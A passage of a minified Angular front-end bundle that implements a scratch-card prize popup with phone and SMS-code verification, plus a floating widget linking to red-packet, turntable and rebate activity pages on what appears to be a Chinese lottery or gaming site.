e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("ZYCi"),u=l("Ip0R"),r=l("N5+b"),g=l("zC/G"),s=l("dWZg"),d=l("NVjP"),p=l("hlDO"),f=l("yRSX"),m=l("Y2bn"),C=l("Evg9"),h=l("WAj7"),O=l("Irb3"),P=l("08s3"),_=l("M2Lx"),M=l("wFw1"),b=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),k=l("rBva"),w=l("Jlk3"),y=l("uGGr"),I=l("Cxl7"),z=l("WcCY"),R=l("xOb2"),T=l("bZGi"),N=l("Xuik"),D=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](y.a),e["\u0275\u0275inject"](N.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.a))},token:n,providedIn:"root"}),n}(),S=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),F=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCFPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCFPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCFPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCFPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCFPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCFPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,b.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,s.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var q=l("5XGL"),H=l("8cFx"),U=l("OIt2"),G=function(){function n(n,t,l,e,o,i,c,a,u,r){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.platform=u,this.service=r,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n){n.stopPropagation(),this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   